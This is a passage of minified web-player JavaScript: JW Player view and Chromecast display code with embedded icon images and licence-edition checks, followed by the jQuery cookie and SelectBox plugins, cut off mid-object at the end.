a&&(a=Ne(ae.element()),e.y=Math.max(0,a.bottom-n)),o&&(e.y=Math.max(e.y,r.bottom-n)),e.width=t.width,e.height=i.height?(o?i:r).top-n-e.y:t.height-e.y,te.hideTemp(),ae.hideTemp(),e},this.destroy=function(){Se.removeEventListener("resize",o),Se.removeEventListener("orientationchange",o);for(var e=Ge.length;e--;)_e.removeEventListener(Ge[e],C,!1);l.removeEventListener("fullscreenchange",C),V.removeEventListener("keydown",t,!1),de&&de.destroy(),ie&&(s.jwRemoveEventListener(Be.JWPLAYER_PLAYER_STATE,ie.statusDelegate),ie.destroy(),ie=null),W&&(W.removeEventListener("mousemove",A),W.removeEventListener("mouseout",d)),z&&(z.removeEventListener("mousemove",A),z.removeEventListener("click",ne.clickHandler)),he&&this.destroyInstream()},(V=u("div","jwplayer playlist-"+l.playlistposition)).id=s.id,V.tabIndex=0,V.onmousedown=function(){Ce=!0,Le.sendEvent(Be.JWPLAYER_VIEW_TAB_FOCUS,{hasFocus:!1})},V.onfocusin=e,V.addEventListener("focus",e),V.onfocusout=n,V.addEventListener("blur",n),V.addEventListener("keydown",t),ue=V.requestFullscreen||V.requestFullScreen||V.webkitRequestFullscreen||V.webkitRequestFullScreen||V.webkitEnterFullscreen||V.webkitEnterFullScreen||V.mozRequestFullScreen||V.msRequestFullscreen,pe=_e.exitFullscreen||_e.cancelFullScreen||_e.webkitExitFullscreen||_e.webkitCancelFullScreen||_e.mozCancelFullScreen||_e.msExitFullscreen,be=ue&&pe,l.aspectratio&&(Oe.style(V,{display:"inline-block"}),V.className=V.className.replace("jwplayer","jwplayer "+Fe)),y(l.width,l.height);var je=_e.getElementById(s.id);je.parentNode.replaceChild(V,je)},Oe(".jwplayer",{position:"relative",display:"block",opacity:0,"min-height":0,"-webkit-transition":"opacity .25s ease","-moz-transition":"opacity .25s ease","-o-transition":"opacity .25s ease"}),Oe(".jwmain",{position:"absolute",left:0,right:0,top:0,bottom:0,"-webkit-transition":"opacity .25s ease","-moz-transition":"opacity .25s ease","-o-transition":"opacity .25s ease"}),Oe(".jwvideo, .jwcontrols",{position:"absolute",height:"100%",width:"100%","-webkit-transition":"opacity .25s ease","-moz-transition":"opacity .25s ease","-o-transition":"opacity .25s ease"}),Oe(".jwvideo",{overflow:Ve,visibility:Ve,opacity:0}),Oe(".jwvideo video",{background:"transparent",height:"100%",width:"100%",position:"absolute",margin:"auto",right:0,left:0,top:0,bottom:0}),Oe(".jwplaylistcontainer",{position:"absolute",height:"100%",width:"100%",display:Qe}),Oe(".jwinstream",{position:"absolute",top:0,left:0,bottom:0,right:0,display:"none"}),Oe(".jwaspect",{display:"none"}),Oe(".jwplayer."+Fe,{height:"auto"}),Oe(".jwplayer.jwfullscreen",{width:"100%",height:"100%",left:0,right:0,top:0,bottom:0,"z-index":1e3,margin:0,position:"fixed"},!0),Oe(".jwplayer.jwfullscreen.jw-user-inactive",{cursor:"none","-webkit-cursor-visibility":"auto-hide"}),Oe(".jwplayer.jwfullscreen .jwmain",{left:0,right:0,top:0,bottom:0},!0),Oe(".jwplayer.jwfullscreen .jwplaylistcontainer",{display:Qe},!0),Oe(".jwplayer .jwuniform",{"background-size":"contain !important"}),Oe(".jwplayer .jwfill",{"background-size":"cover !important","background-position":"center"}),Oe(".jwplayer .jwexactfit",{"background-size":"100% 100% !important"})}(window),function(w,y){function E(e){return"[data-uri]"+t[e]}function b(e,t){e=y.createElement(e);return t&&C(e,t),e}function C(e,t){t.join||(t=[t]);for(var n=0;n<t.length;n++)t[n]&&(t[n]="jwcast-"+t[n]);e.className=t.join(" ")}function L(e,t){t.join||(t=[t]);for(var n=0;n<t.length;n++)e.appendChild(t[n])}var I=w.utils,R=w.html5,x=w.events,j=x.state,S=I.css,t={wheel:"DgAAAA4CAYAAACohjseAAACiUlEQVR42u3aP2sTYRzAcZ87Md6mhE5GhRqli0NC22yNKO1iaStSY+ggdKggal6BDXRoUuwbEG1LpE4B30LAxEGbKYgO7SVoUhJD04hOusRv4ZlCwP5LevfDgw9kCnzD5Z4/[base64]/ge6xwX8lnyLDmCn/SEzJChwCKX2YSIqKDCKbPtAHxcUGAdNOhBPkBYUmAZNOhDXUYMSEKdQBU06EAp1BAUEBnWLgg4EXmJJQOASXnVa0YdRcfma0NAN4U6BCpu44+LASd2g0BYIPEbexYHvdQOfOwdaqLh063AcFVj73bq3XBRnoYiZ/b58ySDposAkMlD/DNT8aGLUBXGjaMJ/0Beg9/Dd4etEH2qIHOUVdgHnHRh3DgUkjnoIIYUNh0V6sYHXUIcO1Eyso4BLDoi7jC94A/O4DgIZWEYdYycYN4YalmF04yjXNJpIwOrxOJdAE9PdPoznRxZFTPUgbgI2svD38jjlLMrI61DjmFcFU/iICmZhnMSB2DOYg41tJBGAOuSPFkASZdiYg8cpR5pHsIIGqkgjjghC6Eef1o8QIphHGlU0sIYRGE4/lB7DKnL4il/Yu/5gFzZyWEUMwzC7sXUv2l9q1CPRZSGkLwAAAABJRU5ErkJggg==",display:"UAAAAC4AQMAAACo6KcpAAAABlBMVEV6enp6enqEWMsmAAAAAXRSTlMAQObYZgAAAEdJREFUeF7t2bEJACAMRcGAg7j/Fo6VTkvbIKSRe/XBH+DHLlaHK0qN7yAIgiAIgiAIgiAIgiAIgiAIgiAIgg0PZHfzbuUjPCPnO5qQcE/AAAAAAElFTkSuQmCC",pause:"CoAAAA2CAQAAAAb3sMwAAAAMElEQVR4Ae3MMQEAMAzDsIY/6AxB9/aRfyvt7GX2Ph8UCoVCoVAo9AiFQqFQKBQKfdYvoctOjDeGAAAAAElFTkSuQmCC",play:"DYAAAA2BAMAAAB+a3fuAAAAFVBMVEX///////////////////////////9nSIHRAAAABnRSTlMAP79AwMFfxd6iAAAAX0lEQVR4Xn3JQQGAABAEoaliFiPYYftHMMHBl55uQw455JBDDjnkkEMOOeSQQw455JBDDjnkkEMOOeSQQ+5O3HffW6hQoUKFChUqVKhQoUKFChUqVKhQoUKFChUqVKgfWHsiYI6VycIAAAAASUVORK5CYII=",replay:"DQAAAA8CAYAAAApK5mGAAADkklEQVRoBd3BW2iVBRwA8P/cWHMsv9QilLCITLCU0khpST6JCEXrQbKMCgrKFwsfZq/LMnRRIdkFvBQUvmShgg9iV02zB7FScyWlqNHNqbCJ7PKLkFHp952dnZ3tfOv3ixgGSLAVt8b/ARIX9WADJsVIhsR/daIV42MkQiJdO5ZjdIwkSBR2Ek+gJkYCJIpzEE2Rd0gMzB7MibxCojRbcEtUGsZgJu7HYixVuh6sx6QYLrgSD+Fd/GhodKIV42Ko4B68h07Dpx3NGB3lgnnYpbJOYFoMBm7ANpW3D3NjMPAgzqqsn7EIVVEqVGOtymrHMtTGYKAeWxSvB3vxIh7ANIzFNUpzAa0YF4OFWuxUnFNYjkmRAomB6cX7uDHKAdX4QP/asRRXRAFIFO8TzI5yQov+bcO1UQQk+ncITVFumIce2XqxHFVRJCSy/[base64]/[base64]/[base64]/Cb4nRiQQwGmtBpYM7hU7yNFjSjGSuwDrvRYWD+RGOUA25Hm8rZj8lRThiDd9Br+PTgVdTFUMFcfGfo7cHMGA4YhYXYr/x2YQGqohIwG2vwi9Idw2pMjzzBVCzBm/gYR3EaXbiA02jDDryOJ3FTlNFfAO8ENqnn13UAAAAASUVORK5CYII="},k=!1;R.castDisplay=function(a){function n(){var e;g&&((e=g.element()).parentNode&&e.parentNode.removeChild(e),g.resetEventListeners(),g=null)}function i(){v&&(v.parentNode&&v.parentNode.removeChild(v),v=null)}function r(){m&&(m.parentNode&&m.parentNode.removeChild(m),m=null)}k||(S(".jwplayer .jwcast-display",{display:"none",position:"absolute",width:"100%",height:"100%","background-repeat":"no-repeat","background-size":"auto","background-position":"50% 50%","background-image":E("display")}),S(".jwplayer .jwcast-label",{position:"absolute",left:10,right:10,bottom:"50%","margin-bottom":100,"text-align":"center"}),S(".jwplayer .jwcast-label span",{"font-family":'"Karbon", "HelveticaNeue-Light", "Helvetica Neue Light", "Helvetica Neue", Helvetica, Arial, "Lucida Grande", sans-serif',"font-size":20,"font-weight":300,color:"#7a7a7a"}),S(".jwplayer span.jwcast-name",{color:"#ccc"}),S(".jwcast-button",{position:"absolute",width:"100%",height:"100%",opacity:0,"background-repeat":"no-repeat","background-size":"auto","background-position":"50% 50%"}),S(".jwcast-wheel",{"background-image":E("wheel")}),S(".jwcast-pause",{"background-image":E("pause")}),S(".jwcast-play",{"background-image":E("play")}),S(".jwcast-replay",{"background-image":E("replay")}),S(".jwcast-paused .jwcast-play",{opacity:1}),S(".jwcast-playing .jwcast-pause",{opacity:1}),S(".jwcast-idle .jwcast-replay",{opacity:1}),I.cssKeyframes("spin","from {transform: rotate(0deg);} to {transform: rotate(360deg);}"),S(".jwcast-connecting .jwcast-wheel, .jwcast-buffering .jwcast-wheel",{opacity:1,"-webkit-animation":"spin 1.5s linear infinite",animation:"spin 1.5s linear infinite"}),S(".jwcast-companion",{position:"absolute","background-position":"50% 50%","background-size":"316px 176px","background-repeat":"no-repeat",top:0,left:0,right:0,bottom:4}),S(".jwplayer .jwcast-click-label",{"font-family":'"Karbon", "HelveticaNeue-Light", "Helvetica Neue Light", "Helvetica Neue", Helvetica, Arial, "Lucida Grande", sans-serif',"font-size":14,"font-weight":300,"text-align":"center",position:"absolute",left:10,right:10,top:"50%",color:"#ccc","margin-top":100,"-webkit-user-select":"none","user-select":"none",cursor:"pointer"}),S(".jwcast-paused .jwcast-click-label",{color:"#7a7a7a",cursor:"default"}),k=!0);var e=y.getElementById(a+"_display_button"),s=b("div","display"),t=b("div",["pause","button"]),o=b("div",["play","button"]),l=b("div",["replay","button"]),c=b("div",["wheel","button"]),d=b("div","label"),u=b("span"),p=b("span","name"),A="#"+a+"_display.jwdisplay",f=-1,h=null,g=null,m=null,v=null;L(s,[c,t,o,l,d]),L(d,[u,p]),e.parentNode.insertBefore(s,e),this.statusDelegate=null,this.setName=function(e){return p.innerText=e||"Google Cast",this},this.setState=function(e){var t,n="Casting on ";return null===h&&("connecting"===e?n="Connecting to ":e===j.IDLE||(t=w(a).getPlaylistItem().title||"")&&(n=n.replace("on",t+" on"))),u.innerText=n,clearTimeout(f),e===j.IDLE&&(f=setTimeout(function(){C(s,["display","idle"])},3e3),e=""),C(s,["display",(e||"").toLowerCase()]),this},this.show=function(){return S(A+" .jwpreview",{"background-size":"316px 176px !important",opacity:.6,"margin-top":-2}),S(A+" .jwdisplayIcon",{display:"none !important"}),S.style(s,{display:"block"}),this},this.hide=function(){return I.clearCss(A+" .jwpreview"),S(A+" .jwdisplayIcon",{display:""}),S.style(s,{display:"none"}),this},this.setSkipoffset=function(e,t){var n,i;null===g?(n=y.getElementById(a+"_controlbar"),i=10+I.bounds(s).bottom-I.bounds(n).top,(g=new R.adskipbutton(a,0|i,e.skipMessage,e.skipText)).addEventListener(x.JWPLAYER_AD_SKIPPED,function(){t(e)}),g.reset(e.skipoffset||-1),g.show(),n.parentNode.insertBefore(g.element(),n)):g.reset(e.skipoffset||-1)},this.setCompanions=function(e){for(var t,n,i=Number.MAX_VALUE,a=null,o=e.length;o--;)if((t=e[o]).width&&t.height&&t.source)switch(t.type){case"html":case"iframe":case"application/x-shockwave-flash":break;default:(n=Math.abs(t.width/t.height-316/176))<i&&((i=n)<.75&&(a=t))}(e=a)?(null===m&&(m=b("div","companion"),L(s,m)),e.width/e.height>316/176?o=e.height*(t=316)/e.width:t=e.width*(o=176)/e.height,S.style(m,{"background-image":e.source,"background-size":t+"px "+o+"px"})):r()},this.adChanged=function(e){var t;e.complete?(g&&g.reset(-1),h=null):(g&&(void 0===e.skipoffset?n():(e.position||e.duration)&&g.updateSkipTime(0|e.position,0|e.duration)),(t=e.tag+e.sequence)!==h&&(S(A+" .jwpreview",{opacity:0}),e.companions?this.setCompanions(e.companions):r(),e.clickthrough?null===v&&((v=b("div","click-label")).innerText="Click here to learn more >",L(s,v)):i(),h=t,this.setState(e.newstate)))},this.adsEnded=function(){n(),r(),i(),S(A+" .jwpreview",{opacity:.6}),h=null},this.destroy=function(){this.hide(),s.parentNode&&s.parentNode.removeChild(s)}};var e=".jwcast button";S(".jwcast button",{opacity:1}),S(".jwcast button:hover",{opacity:.75}),S(e+=".off",{opacity:.75}),S(e+":hover",{opacity:1})}(jwplayer,document),function(e){var n=jwplayer.utils.extend,i=e.logo;i.defaults.prefix="",i.defaults.file="[data-uri]",e.logo=function(e,t){"free"==e.edition()?t=null:(i.defaults.file="",i.defaults.prefix=""),n(this,new i(e,t))}}(jwplayer.html5),function(o){var e=o.html5,r=e.model;e.model=function(e,t){var n=new o.utils.key(e.key),i=new r(e,t),a=i.componentConfig;return i.edition=function(){return n.edition()},i.componentConfig=function(e){return"logo"==e?i.logo:a(e)},i}}(jwplayer),function(n){var e=n.html5,i=e.player;e.player=function(e){var t;return"enterprise"!==(t=(e=new i(e))._model.edition())&&"ads"!==t||(t=new n.cast.controller(e,e._model),e.jwStartCasting=t.startCasting,e.jwStopCasting=t.stopCasting),e},i.prototype.edition=function(){return this._model.edition()}}(jwplayer),function(a){var o=jwplayer.utils.extend,r=a.rightclick;a.rightclick=function(e,t){var n,i;"free"==e.edition()?(t.aboutlink="http://www.longtailvideo.com/jwpabout/?a=r&v="+a.version+"&m=h&e=f",delete t.abouttext):(t.aboutlink||(n="http://www.longtailvideo.com/jwpabout/?a=r&v="+a.version+"&m=h&e=",i=e.edition(),t.aboutlink=n+("pro"==i?"p":"premium"==i?"r":"enterprise"==i?"e":"ads"==i?"a":"f")),t.abouttext?t.abouttext+=" ...":(n=(n=e.edition()).charAt(0).toUpperCase()+n.substr(1),t.abouttext="About JW Player "+a.version+" ("+n+" edition)")),o(this,new r(e,t))}}(jwplayer.html5),function(e){var i=e.view;e.view=function(e,t){var e=new i(e,t),n=e.setup,t=t.edition();return e.setup=function(e){n(e)},"invalid"==t&&e.setupError("Error setting up player: Invalid license key"),e}}(window.jwplayer.html5),function(e){"function"==typeof define&&define.amd?define(["jquery"],e):"object"==typeof exports?e(require("jquery")):e(jQuery)}(function(u){var n=/\+/g;function p(e){return f.raw?e:encodeURIComponent(e)}function A(e,t){e=f.raw?e:function(e){0===e.indexOf('"')&&(e=e.slice(1,-1).replace(/\\"/g,'"').replace(/\\\\/g,"\\"));try{return e=decodeURIComponent(e.replace(n," ")),f.json?JSON.parse(e):e}catch(e){}}(e);return u.isFunction(t)?t(e):e}var f=u.cookie=function(e,t,n){var i,a;if(void 0!==t&&!u.isFunction(t))return"number"==typeof(n=u.extend({},f.defaults,n)).expires&&(a=n.expires,(i=n.expires=new Date).setTime(+i+864e5*a)),document.cookie=[p(e),"=",(a=t,p(f.json?JSON.stringify(a):String(a))),n.expires?"; expires="+n.expires.toUTCString():"",n.path?"; path="+n.path:"",n.domain?"; domain="+n.domain:"",n.secure?"; secure":""].join("");for(var o=e?void 0:{},r=document.cookie?document.cookie.split("; "):[],s=0,l=r.length;s<l;s++){var c=r[s].split("="),d=(d=c.shift(),f.raw?d:decodeURIComponent(d)),c=c.join("=");if(e&&e===d){o=A(c,t);break}e||void 0===(c=A(c))||(o[d]=c)}return o};f.defaults={},u.removeCookie=function(e,t){return void 0!==u.cookie(e)&&(u.cookie(e,"",u.extend({},t,{expires:-1})),!u.cookie(e))}}),function(c){var i=this.SelectBox=function(e,t){if(e instanceof jQuery){if(!(0<e.length))return;e=e[0]}return this.typeTimer=null,this.typeSearch="",this.isMac=navigator.platform.match(/mac/i),t="object"==typeof t?t:{},this.selectElement=e,!(!t.mobile&&navigator.userAgent.match(/iPad|iPhone|Android|IEMobile|BlackBerry/i))&&("select"===e.tagName.toLowerCase()&&void this.init(t))};i.prototype.version="1.2.0",i.prototype.init=function(t){var e=c(this.selectElement);if(e.data("selectBox-control"))return!1;var n,i,a=c('<a class="selectBox" />'),o=e.attr("multiple")||1<parseInt(e.attr("size")),r=t||{},s=parseInt(e.prop("tabindex"))||0,l=this;a.width(e.outerWidth()).addClass(e.attr("class")).attr("title",e.attr("title")||"").attr("tabindex",s).css("display","inline-block").bind("focus.selectBox",function(){this!==document.activeElement&&document.body!==document.activeElement&&c(document.activeElement).blur(),a.hasClass("selectBox-active")||(a.addClass("selectBox-active"),e.trigger("focus"))}).bind("blur.selectBox",function(){a.hasClass("selectBox-active")&&(a.removeClass("selectBox-active"),e.trigger("blur"))}),c(window).data("selectBox-bindings")||c(window).data("selectBox-bindings",!0).bind("scroll.selectBox",this.hideMenus).bind("resize.selectBox",this.hideMenus),e.attr("disabled")&&a.addClass("selectBox-disabled"),e.bind("click.selectBox",function(e){a.focus(),e.preventDefault()}),o?(t=this.getOptions("inline"),a.append(t).data("selectBox-options",t).addClass("selectBox-inline selectBox-menuShowing").bind("keydown.selectBox",function(e){l.handleKeyDown(e)}).bind("keypress.selectBox",function(e){l.handleKeyPress(e)}).bind("mousedown.selectBox",function(e){1===e.which&&(c(e.target).is("A.selectBox-inline")&&e.preventDefault(),a.hasClass("selectBox-focus")||a.focus())}).insertAfter(e),e[0].style.height||(i=e.attr("size")?parseInt(e.attr("size")):5,(o=a.clone().removeAttr("id").css({position:"absolute",top:"-9999em"}).show().appendTo("body")).find(".selectBox-options").html("<li><a> </a></li>"),n=parseInt(o.find(".selectBox-options A:first").html("&nbsp;").outerHeight()),o.remove(),a.height(n*i))):(n=c('<span class="selectBox-label" />'),i=c('<span class="selectBox-arrow" />'),n.attr("class",this.getLabelClass()).text(this.getLabelText()),(t=this.getOptions("dropdown")).appendTo("BODY"),a.data("selectBox-options",t).addClass("selectBox-dropdown").append(n).append(i).bind("mousedown.selectBox",function(e){1===e.which&&(a.hasClass("selectBox-menuShowing")?l.hideMenus():(e.stopPropagation(),t.data("selectBox-down-at-x",e.screenX).data("selectBox-down-at-y",e.screenY),l.showMenu()))}).bind("keydown.selectBox",function(e){l.handleKeyDown(e)}).bind("keypress.selectBox",function(e){l.handleKeyPress(e)}).bind("open.selectBox",function(e,t){t&&!0===t._selectBox||l.showMenu()}).bind("close.selectBox",function(e,t){t&&!0===t._selectBox||l.hideMenus()}).insertAfter(e),i=a.width()-i.outerWidth()-parseInt(n.css("paddingLeft"))||0-parseInt(n.css("paddingRight"))||0,n.width(i)),this.disableSelection(a),e.addClass("selectBox").data("selectBox-control",a).data("selectBox-settings",r).hide()},i.prototype.getOptions=function(e){var t,n=c(this.selectElement),i=this,a=function(e,t){return e.children("OPTION, OPTGROUP").each(function(){var e;c(this).is("OPTION")?0<c(this).length?i.generateOptions(c(this),t):t.append("<li> </li>"):((e=c('<li class="selectBox-optgroup" />')).text(c(this).attr("label")),t.append(e),t=a(c(this),t))}),t};switch(e){case"inline":return t=c('<ul class="selectBox-options" />'),(t=a(n,t)).find("A").bind("mouseover.selectBox",function(e){i.addHover(c(this).parent())}).bind("mouseout.selectBox",function(e){i.removeHover(c(this).parent())}).bind("mousedown.selectBox",function(e){1===e.which&&(e.preventDefault(),n.selectBox("control").hasClass("selectBox-active")||n.selectBox("control").focus())}).bind("mouseup.selectBox",function(e){1===e.which&&(i.hideMenus(),i.selectOption(c(this).parent(),e))}),this.disableSelection(t),t;case"dropdown":t=c('<ul class="selectBox-dropdown-menu selectBox-options" />'),(t=a(n,t)).data("selectBox-select",n).css("display","none").appendTo("BODY").find("A").bind("mousedown.selectBox",function(e){1===e.which&&(e.preventDefault(),e.screenX===t.data("selectBox-down-at-x")&&e.screenY===t.data("selectBox-down-at-y")&&(t.removeData("selectBox-down-at-x").removeData("selectBox-down-at-y"),i.hideMenus()))}).bind("mouseup.selectBox",function(e){1===e.which&&(e.screenX===t.data("selectBox-down-at-x")&&e.screenY===t.data("selectBox-down-at-y")||(t.removeData("selectBox-down-at-x").removeData("selectBox-down-at-y"),i.selectOption(c(this).parent()),i.hideMenus()))}).bind("mouseover.selectBox",function(e){i.addHover(c(this).parent())}).bind("mouseout.selectBox",function(e){i.removeHover(c(this).parent())});var o=n.attr("class")||"";if(""!==o)for(var r in o=o.split(" "))t.addClass(o[r]+"-selectBox-dropdown-menu");return this.disableSelection(t),t}},i.prototype.getLabelClass=function(){return("selectBox-label "+(c(this.selectElement).find("OPTION:selected").attr("class")||"")).replace(/\s+$/,"")},i.prototype.getLabelText=function(){return c(this.selectElement).find("OPTION:selected").text()||" "},i.prototype.setLabel=function(){var e=c(this.selectElement).data("selectBox-control");e&&e.find(".selectBox-label").attr("class",this.getLabelClass()).text(this.getLabelText())},i.prototype.destroy=function(){var e=c(this.selectElement),t=e.data("selectBox-control");t&&(t.data("selectBox-options").remove(),t.remove(),e.removeClass("selectBox").removeData("selectBox-control").data("selectBox-control",null).removeData("selectBox-settings").data("selectBox-settings",null).show())},i.prototype.refresh=function(){var e=c(this.selectElement),t=e.data("selectBox-control"),n=t.hasClass("selectBox-dropdown"),t=t.hasClass("selectBox-menuShowing");e.selectBox("options",e.html()),n&&t&&this.showMenu()},i.prototype.showMenu=function(){var t=this,e=c(this.selectElement),n=e.data("selectBox-control"),i=e.data("selectBox-settings"),a=n.data("selectBox-options");if(n.hasClass("selectBox-disabled"))return!1;this.hideMenus();var o=parseInt(n.css("borderBottomWidth"))||0;if(a.width(n.innerWidth()).css({top:n.offset().top+n.outerHeight()-o,left:n.offset().left}),e.triggerHandler("beforeopen"))return!1;function r(){e.triggerHandler("open",{_selectBox:!0})}switch(i.menuTransition){case"fade":a.fadeIn(i.menuSpeed,r);break;case"slide":a.slideDown(i.menuSpeed,r);break;default:a.show(i.menuSpeed,r)}i.menuSpeed||r();o=a.find(".selectBox-selected:first");this.keepOptionInView(o,!0),this.addHover(o),n.addClass("selectBox-menuShowing"),c(document).bind("mousedown.selectBox",function(e){1===e.which&&(c(e.target).parents().andSelf().hasClass("selectBox-options")||t.hideMenus())})},i.prototype.hideMenus=function(){0!==c(".selectBox-dropdown-menu:visible").length&&(c(document).unbind("mousedown.selectBox"),c(".selectBox-dropdown-menu").each(function(){var e=c(this),t=e.data("selectBox-select"),n=t.data("selectBox-control"),i=t.data("selectBox-settings");if(t.triggerHandler("beforeclose"))return!1;function a(){t.triggerHandler("close",{_selectBox:!0})}if(i){switch(i.menuTransition){case"fade":e.fadeOut(i.menuSpeed,a);break;case"slide":e.slideUp(i.menuSpeed,a);break;default:e.hide(i.menuSpeed,a)}i.menuSpeed||a(),n.removeClass("selectBox-menuShowing")}else c(this).hide(),c(this).triggerHandler("close",{_selectBox:!0}),c(this).removeClass("selectBox-menuShowing")}))},i.prototype.selectOption=function(e,t){var n=c(this.selectElement);e=c(e);var i,a=n.data("selectBox-control");n.data("selectBox-settings");if(a.hasClass("selectBox-disabled"))return!1;if(0===e.length||e.hasClass("selectBox-disabled"))return!1;n.attr("multiple")?t.shiftKey&&a.data("selectBox-last-selected")?(e.toggleClass("selectBox-selected"),i=(i=e.index()>a.data("selectBox-last-selected").index()?e.siblings().slice(a.data("selectBox-last-selected").index(),e.index()):e.siblings().slice(e.index(),a.data("selectBox-last-selected").index())).not(".selectBox-optgroup, .selectBox-disabled"),e.hasClass("selectBox-selected")?i.addClass("selectBox-selected"):i.removeClass("selectBox-selected")):this.isMac&&t.metaKey||!this.isMac&&t.ctrlKey?e.toggleClass("selectBox-selected"):(e.siblings().removeClass("selectBox-selected"),e.addClass("selectBox-selected")):(e.siblings().removeClass("selectBox-selected"),e.addClass("selectBox-selected")),a.hasClass("selectBox-dropdown")&&a.find(".selectBox-label").text(e.text());var o=0,r=[];return n.attr("multiple")?a.find(".selectBox-selected A").each(function(){r[o++]=c(this).attr("rel")}):r=e.find("A").attr("rel"),a.data("selectBox-last-selected",e),n.val()!==r&&(n.val(r),this.setLabel(),n.trigger("change")),!0},i.prototype.addHover=function(e){e=c(e),c(this.selectElement).data("selectBox-control").data("selectBox-options").find(".selectBox-hover").removeClass("selectBox-hover"),e.addClass("selectBox-hover")},i.prototype.getSelectElement=function(){return this.selectElement},i.prototype.removeHover=function(e){e=c(e),c(this.selectElement).data("selectBox-control").data("selectBox-options").find(".selectBox-hover").removeClass("selectBox-hover")},i.prototype.keepOptionInView=function(e,t){var n,i,a;e&&0!==e.length&&(a=(i=c(this.selectElement).data("selectBox-control")).data("selectBox-options"),n=i.hasClass("selectBox-dropdown")?a:a.parent(),i=parseInt(e.offset().top-n.position().top),a=parseInt(i+e.outerHeight()),t?n.scrollTop(e.offset().top-n.offset().top+n.scrollTop()-n.height()/2):(i<0&&n.scrollTop(e.offset().top-n.offset().top+n.scrollTop()),a>n.height()&&n.scrollTop(e.offset().top+e.outerHeight()-n.offset().top+n.scrollTop()-n.height())))},i.prototype.handleKeyDown=function(e){var t=c(this.selectElement),n=t.data("selectBox-control"),i=n.data("selectBox-options"),a=t.data("selectBox-settings"),o=0,r=0;if(!n.hasClass("selectBox-disabled"))switch(e.keyCode){case 8:e.preventDefault(),this.typeSearch="";break;case 9:case 27:this.hideMenus(),this.removeHover();break;case 13:n.hasClass("selectBox-menuShowing")?(this.selectOption(i.find("LI.selectBox-hover:first"),e),n.hasClass("selectBox-dropdown")&&this.hideMenus()):this.showMenu();break;case 38:case 37:if(e.preventDefault(),n.hasClass("selectBox-menuShowing")){for(var s=i.find(".selectBox-hover").prev("LI"),o=i.find("LI:not(.selectBox-optgroup)").length,r=0;(0===s.length||s.hasClass("selectBox-disabled")||s.hasClass("selectBox-optgroup"))&&(0===(s=s.prev("LI")).length&&(s=a.loopOptions?i.find("LI:last"):i.find("LI:first")),!(++r>=o)););this.addHover(s),this.selectOption(s,e),this.keepOptionInView(s)}else this.showMenu();break;case 40:case 39:if(e.preventDefault(),n.hasClass("selectBox-menuShowing")){var l=i.find(".selectBox-hover").next("LI");for(o=i.find("LI:not(.selectBox-optgroup)").length,r=0;(0===l.length||l.hasClass("selectBox-disabled")||l.hasClass("selectBox-optgroup"))&&(0===(l=l.next("LI")).length&&(l=a.loopOptions?i.find("LI:first"):i.find("LI:last")),!(++r>=o)););this.addHover(l),this.selectOption(l,e),this.keepOptionInView(l)}else this.showMenu()}},i.prototype.handleKeyPress=function(e){var t=c(this.selectElement).data("selectBox-control"),n=t.data("selectBox-options");if(!t.hasClass("selectBox-disabled"))switch(e.keyCode){case 9:case 27:case 13:case 38:case 37:case 40:case 39:break;default:t.hasClass("selectBox-menuShowing")||this.showMenu(),e.preventDefault(),clearTimeout(this.typeTimer),this.typeSearch+=String.fromCharCode(e.charCode||e.keyCode),n.find("A").each(function(){if(c(this).text().substr(0,this.typeSearch.length).toLowerCase()===this.typeSearch.toLowerCase())return this.addHover(c(this).parent()),this.selectOption(c(this).parent(),e),this.keepOptionInView(c(this).parent()),!1}),this.typeTimer=setTimeout(function(){this.typeSearch=""},1e3)}},i.prototype.enable=function(){var e=c(this.selectElement);e.prop("disabled",!1);e=e.data("selectBox-control");e&&e.removeClass("selectBox-disabled")},i.prototype.disable=function(){var e=c(this.selectElement);e.prop("disabled",!0);e=e.data("selectBox-control");e&&e.addClass("selectBox-disabled")},i.prototype.setValue=function(t){var e=c(this.selectElement);e.val(t),null===(t=e.val())&&(t=e.children().first().val(),e.val(t));var n,i=e.data("selectBox-control");i&&(n=e.data("selectBox-settings"),i=i.data("selectBox-options"),this.setLabel(),i.find(".selectBox-selected").removeClass("selectBox-selected"),i.find("A").each(function(){if("object"==typeof t)for(var e=0;e<t.length;e++)c(this).attr("rel")==t[e]&&c(this).parent().addClass("selectBox-selected");else c(this).attr("rel")==t&&c(this).parent().addClass("selectBox-selected")}),n.change&&n.change.call(e))},i.prototype.setOptions=function(e){var t,n=c(this.selectElement),i=n.data("selectBox-control");n.data("selectBox-settings");switch(typeof e){case"string":n.html(e);break;case"object":for(var a in n.html(""),e)if(null!==e[a])if("object"==typeof e[a]){var o,r=c('<optgroup label="'+a+'" />');for(o in e[a])r.append('<option value="'+o+'">'+e[a][o]+"</option>");n.append(r)}else{var s=c('<option value="'+a+'">'+e[a]+"</option>");n.append(s)}}if(i)switch(i.data("selectBox-options").remove(),t=i.hasClass("selectBox-dropdown")?"dropdown":"inline",e=this.getOptions(t),i.data("selectBox-options",e),t){case"inline":i.append(e);break;case"dropdown":this.setLabel(),c("BODY").append(e)}},i.prototype.disableSelection=function(e){c(e).css("MozUserSelect","none").bind("selectstart",function(e){e.preventDefault()})},i.prototype.generateOptions=function(e,t){var n=c("<li />"),i=c("<a />");n.addClass(e.attr("class")),n.data(e.data()),i.attr("rel",e.val()).text(e.text()),n.append(i),e.attr("disabled")&&n.addClass("selectBox-disabled"),e.attr("selected")&&n.addClass("selectBox-selected"),t.append(n)},c.extend(c.fn,{selectBox:function(n,e){var t;switch(n){case"control":return c(this).data("selectBox-control");case"settings":if(!e)return c(this).data("selectBox-settings");c(this).each(function(){c(this).data("selectBox-settings",c.extend(!0,c(this).data("selectBox-settings"),e))});break;case"options":if(void 0===e)return c(this).data("selectBox-control").data("selectBox-options");c(this).each(function(){(t=c(this).data("selectBox"))&&t.setOptions(e)});break;case"value":if(void 0===e)return c(this).val();c(this).each(function(){(t=c(this).data("selectBox"))&&t.setValue(e)});break;case"refresh":c(this).each(function(){(t=c(this).data("selectBox"))&&t.refresh()});break;case"enable":c(this).each(function(){(t=c(this).data("selectBox"))&&t.enable(this)});break;case"disable":c(this).each(function(){(t=c(this).data("selectBox"))&&t.disable()});break;case"destroy":c(this).each(function(){(t=c(this).data("selectBox"))&&(t.destroy(),c(this).data("selectBox",null))});break;case"instance":return c(this).data("selectBox");default:c(this).each(function(e,t){c(t).data("selectBox")||c(t).data("selectBox",new i(t,n))})}return c(this)}})}(jQuery),function(e,s){var t=e.documentElement.className,n=/ie/.test(t),i=/ie8/.test(t),a=/ie7/.test(t),o=/ie6/.test(t),e=/lt-ie8/.test(t),t=/lt-ie7/.test(t);this.RHS={name:"POSSIBLE JavaScript 